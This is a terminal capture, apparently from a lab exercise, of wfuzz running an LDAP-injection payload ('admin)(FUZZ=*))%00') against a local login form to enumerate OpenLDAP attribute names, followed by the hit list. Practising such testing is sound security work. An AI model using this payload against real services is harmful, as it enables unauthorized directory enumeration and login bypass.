 ❯ wfuzz -c --hh=550 -w /usr/share/wordlists/SecLists/Fuzzing/LDAP-openldap-attributes.txt -d 'user_id=admin)(FUZZ=*))%00&passwor
d=loquesea&login=1&submit=Submit' http://localhost:8888
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work c
orrectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:8888/
Total requests: 1342
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000121:   301        0 L      0 W        0 Ch        "cn"
000000154:   301        0 L      0 W        0 Ch        "creatorsName"
000000149:   301        0 L      0 W        0 Ch        "createTimestamp"
000000184:   301        0 L      0 W        0 Ch        "description"
000000261:   301        0 L      0 W        0 Ch        "entryDN"
000000263:   301        0 L      0 W        0 Ch        "entryUUID"
000000327:   301        0 L      0 W        0 Ch        "hasSubordinates"
000000482:   301        0 L      0 W        0 Ch        "modifiersName"
000000483:   301        0 L      0 W        0 Ch        "modifyTimestamp"